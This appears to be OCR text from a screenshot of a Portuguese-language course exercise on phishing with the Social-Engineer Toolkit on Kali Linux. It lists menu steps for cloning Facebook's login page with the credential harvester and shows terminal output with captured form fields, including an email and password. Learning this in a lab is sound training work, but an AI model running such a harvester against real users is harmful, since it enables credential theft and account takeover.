 Atividades
Terminal
seg, 02:29
DIO | Codifique o seu futu
Create MagnoMasterson
cassiano-dio/cibersecurity
github.com/cassiano-dio/cibersecurity-desafio-phishing
README
setoolkit
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
root@ubuntu: /media/ubuntu/82769d11-9ca5-43b1-8d47-d60cdf23c38b/home/kristhel/XDOWL...
Arquivo Editar Ver Pesquisar Terminal Ajuda
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.5]
: 191.254.21.171
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are availa
ble. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: